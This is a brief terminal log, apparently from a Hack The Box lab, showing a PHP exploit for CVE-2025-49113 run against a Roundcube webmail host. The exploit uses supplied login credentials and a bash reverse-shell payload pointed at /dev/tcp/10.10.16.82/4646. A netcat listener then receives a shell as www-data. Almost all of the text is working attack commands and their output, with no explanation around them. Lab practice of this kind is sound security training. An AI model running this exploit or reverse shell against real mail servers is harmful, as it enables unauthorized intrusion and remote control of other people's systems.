 ❯ php CVE-2025-49113.php http://mail.outbound.htb tyler LhKL1o9Nm3X2 "bash -c 'bash -i >& /dev/tcp/10.10.16.82/4646 0>&1'"
[+] Starting exploit (CVE-2025-49113)...
[*] Checking Roundcube version...
[*] Detected Roundcube version: 10610
[+] Target is vulnerable!
[+] Login successful!
[*] Exploiting...
❯ nc -lvp 4646
listening on [any] 4646 ...
connect to [10.10.16.82] from mail.outbound.htb [10.10.11.77] 53146
bash: cannot set terminal process group (246): Inappropriate ioctl for device
bash: no job control in this shell
www-data@mail:/$